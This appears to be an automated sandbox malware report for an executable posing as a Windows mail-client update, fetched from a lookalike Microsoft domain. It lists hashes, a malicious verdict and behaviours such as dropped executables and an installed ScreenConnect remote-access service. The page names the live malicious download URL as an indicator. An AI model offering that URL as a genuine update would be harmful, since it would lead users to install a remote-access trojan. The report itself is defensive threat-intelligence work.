






| URL: | https://todolistmicorsoftonlinedatacenterserv.xstaticband.net/Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe |
| Full analysis: | https://app.any.run/tasks/50831a9d-c5f6-4397-ac19-14f62cf9c94e |
| Verdict: | Malicious activity |
| Analysis date: | June 06, 2025, 18:43:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 89E4649E1825E2D90B3F5AB7BF0C3F03 |
| SHA1: | DB4220B17351CC73184AF3FACE6D9CB08CF4AE92 |
| SHA256: | 59AC7BBF6230436DC27096A11B50767B92C453690312ABAC5EB8585EB7591E22 |
| SSDEEP: | 3:N8CBSXusNYwbpWRERsjDftzjdOV4FnQVWcULN:2CY+0WE6jDVPdFnAbG |
MALICIOUS

SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 644)
- ScreenConnect.ClientService.exe (PID: 5976)
SUSPICIOUS
Reads security settings of Internet Explorer
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
Executable content was dropped or overwritten
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
- rundll32.exe (PID: 7136)
- rundll32.exe (PID: 8020)
Executes as Windows Service
- VSSVC.exe (PID: 232)
- ScreenConnect.ClientService.exe (PID: 644)
- ScreenConnect.ClientService.exe (PID: 5976)
Executes application which crashes
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 644)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7788)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 4920)


Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 644)
- ScreenConnect.ClientService.exe (PID: 5976)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 644)
- ScreenConnect.ClientService.exe (PID: 5976)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 644)
- ScreenConnect.ClientService.exe (PID: 5976)
INFO
Checks proxy server information
- slui.exe (PID: 7452)
Reads the software policy settings
- slui.exe (PID: 7452)
- slui.exe (PID: 5024)
Application launched itself
- chrome.exe (PID: 2084)
- msedge.exe (PID: 5868)
Executable content was dropped or overwritten
- chrome.exe (PID: 2084)
- msedge.exe (PID: 5868)
- msedge.exe (PID: 8008)
- msiexec.exe (PID: 448)
- msiexec.exe (PID: 1700)
- msiexec.exe (PID: 3708)
Reads Environment values
- identity_helper.exe (PID: 7916)
Reads the computer name
- identity_helper.exe (PID: 7916)
- Windows_MailClientFeaturePack_x64_1903_V1_KB5034491.exe (PID: 7516)
- msiexec.exe (PID: 1700)

